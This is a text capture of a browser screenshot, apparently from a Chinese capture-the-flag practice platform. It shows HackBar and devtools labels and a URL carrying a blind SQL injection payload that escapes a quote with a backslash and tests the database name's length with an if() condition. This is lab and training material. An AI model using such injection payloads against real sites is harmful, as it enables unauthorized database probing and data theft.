 不安全 8e93e146-4c19-4951-b3f6-c95d030dab3e.node4.buuoj.cn:81/image.php?id=\\0&path=or%201=if(length(database())>1,1,-1)%23
2
翻译 网课 靶场/CTF 论坛 工具 Deepest 情报/博客 Docker 服务器 空间测绘 SRC/POC 解密 数字资产 沙盒 天才 哔哩哔哩 (゜-゜)つ... 大炫MAX-全球网... 远程包含 | CTFHub C (17条消息) Web安...
伐開心，要包包！
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar Cookie Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://8e93e146-4c19-4951-b3f6-c95d030dab3e.node4.buuoj.cn:81/image.php?id=\\0&path=or 1=if(length(database())>1,1,-1)%23
Use POST method MODIFY HEADER